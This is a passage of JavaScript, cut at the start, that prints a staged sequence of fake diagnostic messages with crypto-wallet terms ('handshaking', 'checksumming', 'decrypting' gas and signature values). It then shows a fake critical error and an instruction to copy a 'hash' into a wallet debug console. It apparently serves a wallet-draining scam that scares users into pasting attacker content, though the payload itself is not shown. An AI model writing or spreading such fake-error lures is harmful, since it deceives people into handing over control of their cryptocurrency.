
t"]);

  console.log("%c[HANDSHAKING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0xc47b34ac 
inside Invalid signature v value");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid signature v value");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH